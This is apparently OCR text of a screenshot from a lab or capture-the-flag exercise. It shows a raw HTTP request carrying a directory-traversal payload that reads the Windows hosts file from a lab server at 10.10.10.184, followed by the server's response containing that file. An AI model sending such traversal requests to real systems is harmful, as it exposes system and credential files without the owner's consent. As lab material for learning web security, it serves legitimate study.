 1 GET /../../../../../../../../../../../../Windows\System32\Drivers\etc\hosts HTTP/1.1
2 Host: 10.10.10.184
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://10.10.10.184/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: dataPort=6063
11 Connection: close
12
13
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 824
4 Connection: close
5 AuthInfo:
6
7 # Copyright (c) 1993-2009 Microsoft Corp.
8 #
9 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
10 #
11 # This file contains the mappings of IP addresses to host names. Each
12 # entry should be kept on an individual line. The IP address should
13 # be placed in the first column followed by the corresponding host name.
14 # The IP address and the host name should be separated by at least one
15 # space.
16 #
17 # Additionally, comments (such as these) may be inserted on individual
18 # lines or following the machine name denoted by a '#' symbol.
19 #
20 # For example:
21 #
22 # 102.54.94.97 rhino.acme.com # source server
23 # 38.25.63.10 x.acme.com # x client host
24
25 # localhost name resolution is handled within DNS itself.
26 # 127.0.0.1 localhost
27 # ::1 localhost
28